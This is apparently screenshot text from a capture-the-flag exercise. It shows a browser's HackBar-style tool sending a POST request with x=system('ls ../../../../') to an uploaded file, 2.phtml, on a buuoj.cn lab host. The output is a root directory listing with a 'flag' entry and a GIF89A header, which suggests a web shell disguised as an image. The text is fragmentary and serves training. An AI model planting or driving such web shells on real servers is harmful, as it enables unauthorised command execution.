 GIF89A bin boot data dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
DevTools - e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81/upload/2.phtml
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to C
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81/upload/2.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
x=system('ls ../../../../');
Na
U